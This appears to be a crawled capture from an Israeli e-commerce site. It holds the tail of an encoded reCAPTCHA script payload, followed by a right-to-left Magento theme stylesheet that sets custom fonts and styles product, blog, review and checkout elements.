kVLDn0hxw6d3wrDDucO3wpVGIsKGw7DDqcK2w40QAMKhVcO1AV/[base64]/DtH0iR8OlUXcRHsOzFn7CrsOFYsKOSMKZBXHCjAjCgMKwPFATbyQpwqogTAJuw5DCvBXConvDpzXCnz1CP8OuOHgHw6xywonDo8KSw67DqMKrVTB7w6HDuwxWwpVVXxFuCzPCjw/[base64]/wptPaEs3dw0zwr3DksOqw6fCi8O2WETDtGwrXcKIw48TUMKDw6jCqTEfw73CksKmHTx7woFASMO6BsKZwoUQHl3Dq1huQMOYJiLCq8KBB8K7QHfDgl/DqsOtZSsnw6EZwp3CvTHDgjDCqzzDn8O7wpHCsMOaGMOew6hoJcOYw6AxwpdCY8OhCy/CvwwPw5zDvMOaw4/DvXjDh3DCmwt7HMODSsKALSPDocODw7Nrw4JidwvCii3CscKWw6vCt8KuwpXCv8KEwrTCuSnDqHgBcgrCpS11w7nDj8O5EUc/ERUpwp7CtsObw4UWQ8OycMOZB2RKwo/DjMO6wr7CvcKZUB7CtsKgw6NPw5nCpkQ4UsKQwrtqJRzCrsOuH8OsYWfDnmNaaF91OsOARcK2w78OT8Ogw4rCh0pLwpvChcOHwqDDtMK4wpPCjcKaVMOEV8OVw7ZSZMO2w50WOMOsw4/CkcKpZcOPwr4dIMKHwqNvwoDCgcOUCsOUWXnDnisWTcKzw64SwqZpw5Ffw6xRwqXCo3BaXMKhJcOCwpsowrXDksOVKsKwVCPDh8Kxw5zCnsKkwqEQd8KNw67Csk9dOcK4wqAgd0BNV8O+wrBWGTZswosAwrJUwpzDhMKPw6x0w4lXwoHCmzp7e8KXw5/CocKtw7LDkS7Cn8KPO2Qtw4B7GsKnw7dNDA3CnwnClWkew7/DnX3DoRbCq8KORsOwwpFcwqnDiX3Dr3jDucKAIS/CosOMa8KWwoXDqi9tHl3Ci8O7R1TCgVhsw6XDvcKdA3PDgcKawqA8wpUWHMOmAcKBQljCpljCiz01w7tfX3fCuMKnw6zCnsO0w7bCh8OXw5sLwrNZwpzCpMKbw4TCm8O9wrU2w5vCvTPCrXJ0w7vDn8KBw5bDicObwq/[base64]/wpoDDsOUw73DrFjCgsO3H2cvVWEowq7Cq01RwqDDtkNNc8KJw7BcasO2wp7DkVTDm8OCwqPDq1FnIBHDqsK7aW7Di255eTTDm8K8wq/DscOvw6nChDTChcKGCjTCusOVwrInw6XDnkIww5gcOcKPZMKgwrLDgcO/cFNWwqjDgExWLR5CecKMw5x8bMOHw7HColrDmkphd8OXEzjCscOrwrfDjcK/wr3Dh1pUY1sRQzh/[base64]/[base64]/[base64]/w7fCucK+wqvDqcKNKhXDqH/DmxBhczjCucOhwpIZRix6w4/CiHdnwrLCgcKBCsOHwqQ3w5N2wpR8wr57wrzCgWPCklLDvxHDjyLCkxN0M8OhIsKLNGvCsCXDjCQ+OcOQwoXCv8K/w7A/asO/[base64]/CksK2w58/Z8OnCHDDmVx9D0NxV8Kqw5tzLBTDj17CnSVNZFJ/F27DhsOzw53CvHHCiwQJaxpawociEiw5wobCtcK0wopAw51+w7LDqsKawqobw4UBw73DnhTCtzbCg8KHwqzDvB7CkWfDvcOtwpw0wodcwpJAcsOkw4jDqxcmcMKAw6gcXcOPP8KybMKrNilPMcO4BsONNHE4ZCoVw4pAwpjDrmZ9NsO4QVlUwo9oZAfCrT/DmcKpw7oswrDDr8OwwqfDsSHCu3omw4EvccO+wp9twqLChcKcMsKxw6vDoGFbw6lJLcKQwrZ9O0AOwrHDhsKHL8Kew4IWQX/CqsOOdcOow6XDvcOYwqh0V8Oaw7DCpsKcQ8OnVyjCucKswq/DvzLCjkjCrsKcw77CoMKsQsKHwpXCvcONL2PDqVfCohjDpcOew5xZwofDknd/wpYJw6lLCcK6w4/CiC/DoMOWNcKONC0FSMKRHQ3CrcOgFn9PLsKbCMKbw6FDwp3CsyJlOsO3wrAyQAvDhcKNw5LDnMKQwpR/w4bCn28sTcKGwo5dVyHCqcOZesKbw6DDl8OFQMKUMsKRwr5idUANw4jDojAAacOZwoTCs3wcRMKNw69wwooQXRA2wrUvDwNPw75OwqASDS9PwpPCv8Opw5tNw700MwTDoMKBMQvDgMOVN8OcwoHCgQcBRcO+wqtqwqkvw6dxwroELF/DszXDpsK7IsOmw4kRcMKzwpjCssOfwrwFwroKHy4sw4XCp8OaJmBICifDmsOVw5piwpMCUHgEw5LCo8OfworDiG/[base64]/Dkh4awrPCrjnCmcOSEB7DrV/DhRLDkzlCMsOuYUnDiEpow7dpw4EjwozDq2cLwpldwq3Dp8KOw4dcwpjDisK3FT9NKcKub8OCN8KSwqPCs3/[base64]/CmMK5Ogc2LGrCo8Kpw7DCuiLDlz7CsMKaMwjDvcKQw67CqCkLbMOxwq0ifWATYcO9wrLDiBfCsCkWwpV3R8KCQiB8wqXDucKMEFAWeCfCscK/[base64]/DtC3CnMK8wqw+UcOTw7JPwocowrHDtMO9w6/[base64]/[base64]/NsORwrvCscKqwoECwo/DjsK7w4rDjcO8DhQwwqp/wqIqMBVkw4RMP8OfFsOYwopEwrtvwp/Ck8KmwowMK8OJwr/CkcKzHRzDr8OpFDFPw65GEVzCvMOjCsOmwqrDjcKkw77DmyErw5zDocO5wqYTw73CsjbCmcOlwrHCgcKAwrI8MBPChUROWcOxWMOoVsKPB8O1WsO+w69DCCjDu8Ktc8KGUytsC8Kww6UQwr/[base64]/DmcONMit+wo12J1FPw4rCrWvCjcKDIcKIaywuWMOewpPCgAjCrcKAWsKXwojDqlfDmHoJAMKOAlfCp8KuwrsQwozCpk3CkE0+w5txdm7DqMKHGsOhw7/[base64]/w7oKUwfClHPCmGcXwqtudsOaOcKEWx3Dt8O4wppZwq45aBbCiBTCu8O/MDlpQjIrAg7DhcKrwrJ6w4/[base64]/CgsOJw5HCtmrDgcODbWEKw58KwrPDv1HDqsOdwoDCkMKTwrXCvcKQwotmNsKkIFw8w4QLaCdcw4Bjw63CvsKfw7AwVMKqf8KAMcKUS2HCs2XDqQULwpnCvsOOcCk7BTrDiCk8OHjCkMKFSl/DsCHDuGzCuWsaw71jdBLClsODW8OHw7LCvMKsw73Co1Q6bsKKHjnCq8KZw67CkDPCphHCjMOwS8OaScK7w5Zwwo3ClB1NNnZFw6dFw5ZMI2diX3Z9w5A2w4JRw7XDuQcTCVLCp8Knw4Jzw7RCwr3CusKAw6DDt8KsE8KMKgFewqcCwo96wqIDwoYZw5jDlxrClH/CrcOww5J/DlZ2woTDhMKedcK4BHcUw6wFI1NVb8OZfwkFdMOvI8Kmw6zDu8KUQEjCl8K4Xy9HSmR6w7TChnLDqX3DvxgDYsKtHA/CtF1BbcKHC8OWM8OBw43DuMKHDUAFw6bCjsO5wpMhbRRZUE7DliU4wqTDn8OcY17DlV5FIUnDnnjDjsOeOV1DanPDnk0pw5ILwoXCisOLwozDuWXDusKpDsO+w5rClhohwoHCo3rDuAMZU0rDtw9WwrIEPMO5w6Ukw5Bbw6t/w5Ywwq1DNsKVwr9Jw67DoWYlHSzDiMOFa8OgfsOZwoocYcOVUC/Cr34HwrbClGvDoEVtwrAQw6sUIUc6FEbDqDHDmMOwPMKEXhXDg8Kjw4gpJwNMwrnCkMKOXi/DiBhtw5fCisKzwr3Ct8KbXcKlbENcZwZewpEbwrpZw49qwoPCvGLDoHfDgCNbw7rDp0sMw5VwXnJcw7DClzTDsMK2DjUPKknDlmvCgcKpNk3CgMO/w5poFB0ZwrkMVcK3TcK0wrJQw7YBYcOGTcOdwq5wwrPCmUnCpMK6woByX8Kqw4lRezPCoHJAZMOCV8OGE8OdX8KuNFLDrCDDslfDiXnDpBXDkMOww658wr1Yw5bDmcKHw7/[base64]/a8KEwrPCqMKrMBjCscK+wqXDi8K6KlnCv8OWwrnCqhTDnH7DuMO1W0sDHsOKw41Ww5TCsXjDocOAUMKkURnCpXbDkMKlYMObOhJSw4M3T8KWwqBeGMKmNhI/w5jDj8Olw6AAwrAUUj3DuUMuw7zDsMK+wq/Du8KFwrxdBDvCq8KBKVU6wpLDlMKoFDIRD8O3wpHCgCfDsMOGWWE7wrTCpcKEYcOpTW3CncOdw7nDvcOhw6XDvT5mw7h9VSldw50Wb0g6FVjDhcO3B2zCrk/DmU7DgMOdNlLCm8KuOA/[base64]/DFfClcOyw4nCs8O4Jlt8w4Ilw7bDjUIOw4gwcFzCsix/w6TDhV/DmgfCq8KmXSTCrcORwqDDicKmw6IwYSkHw7QmGMOxdMOcMUPCvsKdwozCqcOiY8OMwpAPOMOuw5/[base64]/DkC3CkE/Ci8KxwqR9Ql4qGMKxwq3Cg1TDscKDXzjDkV9twrrCkMO/wqAmwpfCkMOdwpnDqRrDr3QaADzCvyEkUsKRUsOMwqcOTMKPU8OrLEMjw5PCj8O+eU/CjMKqwr8tc2jDvsOIw65PwpR8cMOuXsKJCBHDlEhADsOcwrfDqDEhYMONGcKjw6gtScKwwqVMJi0Hw65uQ0TCmcOfwodHfRvChS1oBEnDvxIYJMOkwqHChx8Tw4/[base64]/w6AFwpfDpQBTw6ZBwrnDi8KdwqbDpxXCs3jDvD3Do0XCr8KVwq3DpsOWwo9cHnMhOU8zRyvCm1vDusOOw6nCqMKhb8KTwq5qOzDDjW4CGXjDngtiFcO+I8K0fCnCvEnCqC/ClS/CmBLCisKMVHM1w5nCs8KuB2zDs8KvVsOQwpIjwpfDlcOWwrPClsOTw4fDjcOZGMKIZXzDvsKGfVsTw7jCnTXCicK4DsK/[base64]/Ci8KYw7h6QEh1woDCscOGP8K8DcOKw5DCvsKRF14JOz3CuVvCicKgHMKeQMKoAkHCi8KiVMOZfcKrLsK8w4LDoyDCsF48ZMOgwpTCghTDrDlNwrHDpsO/wrTDqMKHKFnCqcKbwqE4woDClsORw4PDrVrDoMKXwq7DhAPCssK5w5fDuXHCgMKRXx3CjMKywoHDsj/DvgXDthoLw61/DMO+UcOww63CpB3CkcO1w5FVWMKcwprCu8KNUUQwwpvCkFXCusKrwoBdw6AYe8K1C8KsDMO/[base64]/CgSwXLxPCvyokwr/DrMKbQ8OiaMKUOsKgw7nCpEjCo8OYw6TCucKvBDA5w7XCpcKRwpjCsBkGfsOCw5fDoi8OwqrDi8K8w4PDnsKwwrHDuMO5T8OnwovCozrCt2HDm0c+wpMJw5XCrmI8wrHDsMKhw5XCtT0cFRVqIMO0FsKxbcOVFMKWaxUQwpFiw5Zgwrw8EAjDjBY/YMKHDcKkwo4rwovCq8OzOxfDoBJ+w6cbw4XDhGt+w54+wr0gGn/[base64]/Cj3vDlCdqAsO8IsKTecK4EcOcw6/[base64]/w5XCimfCjxwmw6vDrB3CthZEYGnCvkzDmMOaw4rCrGbCgsKvw5bChFzDncOCfcOnw7nCqcOAfjpxwojDgcOrUBzDpGBQw5nDvxZCwoADKVDDjik5w4QISi/DgjvDnjLCs0VlEF8yIMK/wo5tAcKIGCPDr8OQw5fDjcORQsOuScKawrfDpQrDnsOMQ0Ypw43Dlz7DtcK7F8OaGsO3w6DDhMKdDcKYw4XDgMO5c8Onw6DCv8KMwqjCmsO0ewp/w5XDoibDpMK5w454RsKiwol4YMO3J8O3KCnDsMOCNsOyfMOXwp0TB8KqwrzDnkxawrIKSBcECcOuTjXCrAArGMObWcO9w6nDoy/Cm07DpEcow53Cqzo1wqbCtTt3Ox/DmMOtw6Yqw5RWNyTCqm9HwpTCu0UxDj/DhsOHw6DChQdPYcKCw4gZw4PCvsKVwqTDksOpEsKywpMJIsOoc8KGfcOAOlQFwq7Cm8K+I8K/YTleDcO1RBrDisOhw5g6UCLCiXXDjDDCtMOHw5vDskPCkgjCtMOUwosQw7Z5wpFgwrTCnMKJwrLCpHh1w7ZFRl3DuMK2wqZJYWUvVk5LbDzDn8KkUjAeKxhsP8OfPMOwFMKyMzfCgMO/[base64]/wp7CsAoOIMKYw5fCuBPDpsOiwoEqPBLCsFHCpcO4wplwFHoswogjbT7CmA7DoMO/TXgHworDq0sBTUNbb1JlGDDDiQJLw6cdw4wSIcKCw55VcsOlXsO+wpFLw7w4ZjJlw6TCrE1hw5coJsOnw4Ewwq3Dg1DDuREUecOWw75DwqZpcMKxwqPDiQ7Djg/DkcKqw5nDt3JpG2tnwqHCrTENw5nCp0bCigTCnGEJwoZ4JsKVw7QkwoNCw685GsO7w6zCm8KRw59xVlrDrMOKCgU5LMKWf8OzLDDDiMO8GMKOCh56fMKWG2/[base64]/Co0zDusOTFmsOCVo0wqRVw5EqwoJ7ZydGw6XCsMKZwrnDgno7wrk+wonDuMOywrd2w7/DhsKJZE0Pwp5kRzdfw7bCs3RgUMOjwqrCulQVbk/CnHNhw4DDl11kw6zCrMOpVTdBdy/DkRvCsRoMdRdnw5w6wrJ/[base64]/[base64]/eMOfw7XCkU0BXMO3wo3CnsOyKg7Cj1IZMsKZBUJXwpPDisO0QQXCulUmVMO/w71yYVxmegLDoMKLw69bS8OaC2DCrw7Du8Kdw6Vhwos3wobDj3bDsAoZwqLCr8O3woJGCsKQfcK3Aw7ChsK7O1g5wo9GPn4sU0LCp8KVwq87SEJaN8KIwp3CjF/DtsKaw747w7kewrHDlsKmH0lxf8OmIzLCjgfDhcOcw4oJMTvClMKtR3PDgMKew64Nw41ZwodWLkXDq8OBGsKJRcKgUXhYwqjDgHd+azfCn0tGDsKgD1BawonCqMKWJVjCkMOCG8K0wprCrsOgAcKgw7Ucw4/CqMKOF8OQwonCi8KKScOiElrDlGLCgEsmCMKNw53DvsKnw49Qw79DKcOJw7c6MQ7DkV1YG8OTXMKUE0xPw71hfsKxRMOiwpHDjsKTw4ZkNSTCqsOJw7/[base64]/DphXDgsOvw7RTw7hCB8KdwrxKFyVsIcOjFnFHesO1wqpzwqrCgBHDlCjDsFHDtcO2w4/CvF3CrMKuwqzDozvDn8OawofDmBAiwos6w4NUw4cMJkALG8OVw74jwqHDkcORwrDDssKmRDfCi8KzdRAwWcKOdsOcVsKDw5pbGMKtwrENAz3CpsKXwqDCu2VVwpbDli7DhiTCjSoRKkJDwqrDsn3DksKKGcOHw4UfAsKGIMOPwoHCtFB6REw5CsKbw5kUwqN/wpZRw4zCnj/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LerhMonAAAAAImBaKRJYtfPIFAp8BgpaEZN8EDI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ygl.co.il:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lJSY7JViCI6FfRioB/rHeTXDwYJm5jS4ZVoz8l9qujI\\u003d\x22,0,0,null,1,1769239335820,0,0,[168],null,[176,94,15],\x22RC-yHMdyZoMfIGgtw\x22,null,null,null,null,null,\x220dAFcWeA6yjmnINLNcKZUK6veajdh6D9TMhOd301gdkyYgx0bayspayLWgaz7dk3ApC2Wo6wfyEcnU-AH-4ih8DJoqY8ll9zZDwg\x22,1769322135865]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ygl.co.il/static/version1763031141/frontend/Smartwave/porto_rtl_child/he_IL/css/custom.css
body_size: 10514
content:
@font-face{
    font-family:'almoni-dl';
    font-weight:300; /*(light)*/
    font-style: normal;
    src: url('../fonts/almoni-dl/almoni-dl-aaa-300.eot');
    src: url('../fonts/almoni-dl/almoni-dl-aaa-300.eot?#iefix') format('embedded-opentype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-300.ttf') format('truetype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-300.woff') format('woff'),
        url('../fonts/almoni-dl/almoni-dl-aaa-300.svg#almoni-dl-light') format('svg');
}
@font-face{
    font-family:'almoni-dl';
    font-weight:400; /*(regular)*/
    font-style: normal;
    src: url('../fonts/almoni-dl/almoni-dl-aaa-400.eot');
    src: url('../fonts/almoni-dl/almoni-dl-aaa-400.eot?#iefix') format('embedded-opentype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-400.ttf') format('truetype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-400.woff') format('woff'),
        url('../fonts/almoni-dl/almoni-dl-aaa-400.svg#almoni-dl-regular') format('svg');
}
@font-face{
    font-family:'almoni-dl';
    font-weight:700; /*(bold)*/
    font-style: normal;
    src: url('../fonts/almoni-dl/almoni-dl-aaa-700.eot');
    src: url('../fonts/almoni-dl/almoni-dl-aaa-700.eot?#iefix') format('embedded-opentype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-700.ttf') format('truetype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-700.woff') format('woff'),
        url('../fonts/almoni-dl/almoni-dl-aaa-700.svg#almoni-dl-bold') format('svg');
}
@font-face{
    font-family:'almoni-dl';
    font-weight:900; /*(black)*/
    font-style: normal;
    src: url('../fonts/almoni-dl/almoni-dl-aaa-900.eot');
    src: url('../fonts/almoni-dl/almoni-dl-aaa-900.eot?#iefix') format('embedded-opentype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-900.ttf') format('truetype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-900.woff') format('woff'),
        url('../fonts/almoni-dl/almoni-dl-aaa-900.svg#almoni-dl-black') format('svg');
}

body,p,span,h1, h2, h3, h4, h5, h6,html .action.primary, html .btn,.product-item-name a{
    font-family:'almoni-dl' !important;
}
body h1,body h2{
     margin: 0 0 20px 0;
     letter-spacing: normal;
}
body h3 {
    margin: 0 0 20px 0;
}
body h4,body h5 {
    margin: 0 0 16px 0;
}
body p {
    margin: 0 0 16px;
}
body {
    color: #000000;
}
.catalog-product-view .amshopby-option-link span.link-short-description {
    display: none;
}
.blog-post-view .post-nextprev .nextprev-link span.text-left {
    text-align: right !important;
}

.blog-post-view .post-nextprev .nextprev-link span.text-right {
    text-align: left !important;
}

.blog-post-view .post-nextprev a.nextprev-link.prev-link.float-left {
    float: right !important;
}

.blog-post-view .post-nextprev .nextprev-link.next-link.float-right {
    float: left !important;
}
.blog-page .blog-search .actions .action.search {
    right: auto;
    left: 0;
}
.catalog-product-view .amshopby-option-link .brand-title {
    display: none;
}
.blog-page .mosaica-1.mb-5.items-count-2.clear .block-inner.d-flex.row-cols-2:first-child .m-block-right.d-flex.flex-column .post-block.post-top.position-relative .image-container a.image-wrap{
    padding-bottom: 450px;
}
.blog-page .mosaica-1.mb-5.items-count-2.clear .block-inner.d-flex.row-cols-2 .m-block-right.d-flex.flex-column .post-block.post-top.position-relative .image-container a.image-wrap{
    padding-bottom: 223px;
}
.catalog-product-view .amshopby-morefrom .block-title.title {
    padding-bottom: 20px;
}
.catalog-product-view .amshopby-morefrom .products.wrapper.grid .products.list {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    grid-column-gap: 15px;
    grid-row-gap: 20px;
    padding: 20px 0 15px;
}

.catalog-product-view .amshopby-morefrom .products.wrapper .product-item .product-item-info .product-item-actions .actions-primary .tocart {
    height: 48px;
}
.cms-contact-us #category_slider .owl-carousel .owl-nav .owl-prev:before,
.cms-contact-us #category_slider .owl-carousel .owl-nav .owl-next:before{
    display: none;
}
.catalog-product_compare-index .table-comparison .product-item-photo {
    display: table;
    margin: 0 auto;
}

.catalog-product_compare-index .cell.product.info .price-box.price-final_price {
    padding-top: 55px;
}

.catalog-product_compare-index .cell.product.info .product-item-actions.hidden-print {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    flex-direction: row;
}
.catalog-product_compare-index .cell.product.info .product-reviews-summary.short + .price-box.price-final_price {
    padding-top: 0;
}
.catalog-product_compare-index .table-comparison td.cell.product.attribute .attribute.value {
    max-height: 250px;
    overflow: auto;
}

.catalog-product_compare-index .table-comparison iframe {
    width: 100%;
    display: inline-block;
}
.catalog-product_compare-index .table-comparison td.cell.product.attribute .attribute.value h2 {
    font-size: 16px;
    margin-bottom: 10px;
}
.catalog-product_compare-index .table-comparison td.cell.product.attribute .attribute.value h3 {
    font-size: 16px;
}
.catalog-product_compare-index .table-comparison .product-image-photo {
    width: auto;
    margin: 0 auto;
}
.cms-shipping-and-returns .row-wrapper.container {
    display: inline-block;
}

.cms-shipping-and-returns .owl-carousel.review-banners.owl-rtl .owl-stage-outer {
    direction: rtl;
}

.cms-shipping-and-returns .row-wrapper.container .row {
    display: block;
}
.blog-page .product.photo.product-item-photo .product-image-photo.default_image {
    min-height: 270px;
    max-height: 270px;
}
.blog-page .product-item-info .product-item-details strong.product.name.product-item-name a {
    white-space: normal;
    min-height: 61px;
    padding-left: 10px;
}
#social-login-popup button:hover{
    border-color: transparent;
    background-color: transparent;
}
#social-login-popup .mfp-close:focus {
    box-shadow: none;
    outline: none;
}
.mfp-container.mfp-image-holder .mfp-content .mfp-figure button.mfp-close {
    background: transparent;
    width: auto;
    text-indent: -9999px;
    font-size: 0;
    text-align: right;
    float: right;
    left: -10px;
    padding: 20px 20px;
    right: auto;
    color: #fff;
}
.cart-summary .checkout-methods-items .action.primary.checkout::after,
.cart-summary .checkout-methods-items .amshopby-button.checkout::after,
.cart-summary .checkout-methods-items .am-filter-go.checkout::after {
    direction: rtl;
    transform: rotate(180deg);
    display: inline-block;
}
.onestepcheckout-index-index .field-tooltip .field-tooltip-content:before, 
.onestepcheckout-index-index .field-tooltip .field-tooltip-content:after {
    left: -21px;
    right: auto;
    transform: rotate(180deg);
}
.onestepcheckout-index-index .field-tooltip .field-tooltip-content {
    left: 34px;
    right: auto;
}

.onestepcheckout-index-index .shipping-policy-block.field-tooltip .field-tooltip-content {
    top: -80px;
    left: 0;
    right: auto;
}

.onestepcheckout-index-index .shipping-policy-block.field-tooltip .field-tooltip-content:before, 
.onestepcheckout-index-index .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    left: 32px;
    right: auto;
    top: 70px;
    transform: rotate(180deg);
}
.cms-about-us #maincontent .owl-carousel .owl-stage-outer {
    direction: rtl;
}
.category-slider ul.products.owl-carousel {
    direction: rtl;
}
.category-slider ul.products.owl-carousel .owl-stage-outer {
    direction: rtl;
}
.category-slider ul.products.owl-carousel.owl-drag .owl-item {
    float: right;
}
.catalog-category-view .products-grid .product-item .product-item-info {
    z-index: auto !important;
}
.catalog-category-view .sidebar.sidebar-main .side-custom-block .custom-block .block-content iframe {
    width: 100%;
}
.onestepcheckout-index-index .page-header .header.content {
    background-color: transparent !important;
}
.rtl .product.info.detailed .additional-attributes tr th.col.label {
    text-align: right;
}
.rtl .page-wrapper header.page-header.type2 {
    background: transparent;
}
.category-view .category-cms rs-module-wrap rs-module,
rs-module {
    direction: rtl !important;
}
.onestepcheckout-index-index .loading-mask:first-child{display:none !important;}
.form.create.account .actions-toolbar > .primary .action, .form.create.account .actions-toolbar > .secondary .action {
    color: #fff;
}
.rtl .testimonial_reviews_category_side .testimonial-slider-wrapper {
    direction: rtl;
    padding: 0 15px;
    margin-bottom: 0;
}
.rtl .testimonial_reviews_category_side .testimonial-slider-wrapper.owl-carousel .owl-nav button[class*='owl-'] {
    background: transparent;
    color: #000;
    font-size: 24px;
}
.rtl .testimonial_reviews_category_side .testimonial-slider-wrapper.owl-carousel .owl-nav .owl-next {
    right: -30px;
}
.rtl .amshopby-slider-container .amshopby-slider-display {
    direction: ltr;
}
.rtl.catalog-category-view .dv-review-widget .review-items .review-item .review-content {
    border-color: #005494
}

.rtl.catalog-category-view .dv-review-widget .review-items .review-item .review-content:before {
    border-top-color: #005494
}

.rtl.catalog-category-view .dv-review-widget .rating-summary .rating-result {
    width: 103px;
    height: 20px
}

.rtl.catalog-category-view .dv-review-widget .rating-summary .rating-result:before {
    background: url(../images/empty_star_18px.png) space 0 2px;
    height: 20px
}

.rtl.catalog-category-view .dv-review-widget .rating-summary .rating-result>span:before {
    background: url(../images/full_star_blue_18px.png) space 0 2px;
    height: 20px;
    width: 103px
}

.rtl.catalog-category-view .product-reviews-summary .rating-summary .rating-result {
    width: 103px;
    height: 20px
}

.rtl.catalog-category-view .product-reviews-summary .rating-summary .rating-result:before,
.rtl.catalog-category-view .sidebar.sidebar-main .sidebar-content .rating-summary .rating-result:before {
    background: url(../images/empty_star_18px.png) space 0 2px;
    height: 20px
}

.rtl.catalog-category-view .product-reviews-summary .rating-summary .rating-result>span:before,
.rtl.catalog-category-view .sidebar.sidebar-main .sidebar-content .rating-summary .rating-result>span:before{
    background: url(../images/full_star_blue_18px.png) space 0 2px;
    height: 20px;
    width: 103px
}
.rtl .filter-content span.tooltip.amshopby-filter-tooltip img {
    height: 20px;
    width: 20px;
    margin-right: 10px;
}

.rtl .review-items.owl-carousel .owl-dots .owl-dot.active span,
.rtl .review-items.owl-carousel .owl-dots .owl-dot:hover span {
    border-color: #0088cc;
    background: none;
}
.rtl .review-items.owl-carousel .owl-dots .owl-dot.active span:after,
.rtl .review-items.owl-carousel .owl-dots .owl-dot:hover span:after {
    content: '';
    position: absolute;
    left: 3px;
    top: 3px;
    right: 3px;
    bottom: 3px;
    background-color: #0088cc;
    border-radius: 100%;
}
.rtl .review-items.owl-carousel .owl-dots .owl-dot span {
    width: 15px;
    height: 15px;
    border-radius: 100%;
    border: solid 2px #95a9b3;
    background: none;
    position: relative;
    margin: 5px 2px 5px 2px;
}
.rtl .review-items.owl-carousel.owl-dots .owl-dot.active span{
    border-color: #0088cc;
    background: none;
}
.rtl.catalog-category-view .sidebar.sidebar-main .sidebar-content .rating-summary .rating-result:before,
.rtl .product-reviews-summary .rating-summary .rating-result:before, 
.rtl .review-ratings .rating-summary .rating-result:before, 
.rtl .dv-review-widget .rating-summary .rating-result:before,
.rtl .product-item .rating-summary .rating-result > span:before,
.rtl .rating-summary .rating-result > span:before,
.rtl .review-item .rating-summary .rating-result > span:before {
    content: '';
    font-size: 16px;
    letter-spacing: 10px;
}
.rtl #amasty-shopby-product-list .products.wrapper .product-image-photo.default_image {
    height: 270px;
    min-height: 250px;
    object-fit: contain;
    width: auto;
    position: relative;
    z-index: 2;
}
.rtl .dv-review-widget .review-items .review-item .review-content .review-text,
.rtl .dv-review-widget .review-items .review-item .review-content .review-title,
.rtl .dv-review-widget .review-items .review-item .review-content .review-footer {
    text-align: right;
    direction: rtl;
}
.rtl .dv-review-widget .review-items .review-item .review-content .review-text{
    font-size: 14px;
    color: #000000;
}
.rtl .dv-review-widget .review-items .review-item .review-author {
    direction: rtl;
}
.rtl .dv-review-widget.block-title h1 {
    font-weight: 500;
    direction: rtl;
    font-size: 35px;
}
.rtl .dv-review-widget .review-items .review-item .review-content .review-title {
    font-size: 24px;
}
.rtl .dv-review-widget .review-items .review-item .review-content hr {
    margin-top: 0;
    margin-bottom: 10px;
    border-top: 1px solid rgba(0,0,0,0.1);
}

.rtl .dv-review-widget .review-items .review-item .review-content .review-footer .review-date{
        color: #000000;
}
.rtl .dv-review-widget .items.review-items.owl-carousel {
    direction: rtl;
}
.rtl .dv-review-widget .items.review-items.owl-carousel .owl-item {
    float: right;
}
.rtl .products.wrapper .product-item-info .product-item-details .price-box {
    display: flex;
    align-items: center;
    justify-content: center;
}
.rtl .products.wrapper .product-item-info .product-item-details .price-box .special-price {
    order: 1;
}
.rtl .products.wrapper .product-item-info  .product-item-details .price-box .old-price {
    order: 2;
}
.rtl .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name,
.rtl .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name a{
    white-space: normal;
    min-height: 61px;
}
.rtl .ajax-products .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name,
.rtl .ajax-products .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name a{
    white-space: normal;
    min-height: 61px;
    max-height: 61px
}
.rtl .product-item .product.actions.product-item-actions .actions-primary .stock.unavailable {
    margin-right: 5px;
}
.rtl #amasty-shopby-product-list .product-item .product-labels {
    left: 0;
    right: initial;
}
.rtl #amasty-shopby-product-list .product-item .product-labels .product-label.sale-label {
    font-size: 20px;
    background-color: #005494;
    color: #FFFFFF;
    direction: ltr;
}
.rtl .products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v2{
    background-color: #005494;
    color: #fff;
}
.rtl.catalog-category-view .category-description p span,
.rtl.catalog-category-view .category-description p b,
.rtl.catalog-category-view .category-description p,
.rtl.catalog-category-view .page-main .category-description h3 {
    color: #000000 !important;
}
.rtl.catalog-category-view .page-main .category-description p {
    margin-bottom: 16px;
}
.rtl .category-view .category-cms p {
    margin-bottom: 16px;
}
.rtl.catalog-category-view .page-main .category-description h3 {
    font-size: 22px;
    font-weight: 500;
}
.rtl.catalog-category-view  .page-main .category-description {
    padding: 0;
}
.rtl .sidebar.sidebar-main .small-list.products-grid .product-items .product-item-details {
    direction: rtl;
}
.rtl .category-cms{
    padding: 0 15px;
}
.rtl .category-cms iframe {
       width: 100%;
}
.rtl #amasty-shopby-product-list .product-item .product-labels .product-label.new-label {
    background-color: #005494;
    font-size: 12px;
}
.rtl #amasty-shopby-product-list .product-item .product-item-info .product-item-actions .actions-primary .tocart,
.rtl #amasty-shopby-product-list .product-item .product-item-info .product-item-actions .tocompare {
    right: 0;
}
.rtl #amasty-shopby-product-list .product-item .product-item-info .product-item-actions .tocompare {
    right: 15px;
}
.rtl #amasty-shopby-product-list .product-item .product-item-info .product-item-actions .actions-primary .tocart {
    right: 56px;
}
.catalog-product-view .product-info-main .page-title-wrapper h1,
.catalog-product-view .product-info-main .page-title-wrapper h1 span {
    color: #3a3a3f !important;
    font-size: 39px;
    margin: 0 0 30px 0;
}

.rtl .products-list .product-item-photo {
    width: 100%;
    max-width: 100%;
    text-align: center;
}
.catalog-product-view .product.alert.price a {
    color: #005494;
}
.catalog-product-view .product-info-main .product-reviews-summary + .product-info-price {
    margin-top: 20px;
}
.catalog-product-view .product-info-main .product-info-price {
